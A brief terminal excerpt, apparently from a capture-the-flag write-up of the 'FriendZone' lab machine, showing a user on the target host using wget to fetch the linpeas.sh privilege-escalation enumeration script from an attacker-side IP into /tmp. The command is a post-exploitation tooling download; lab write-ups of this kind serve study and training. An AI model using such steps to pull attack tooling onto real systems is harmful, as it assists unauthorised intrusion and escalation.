 friend@FriendZone:/tmp$ wget http://10.10.14.3/linpeas.sh
--2022-01-02 19:48:01--  http://10.10.14.3/linpeas.sh
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 762836 (745K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                             100%[============================================================================>] 744.96K   834KB/s    in 0.9s
2022-01-02 19:48:03 (834 KB/s) - ‘linpeas.sh’ saved [762836/762836]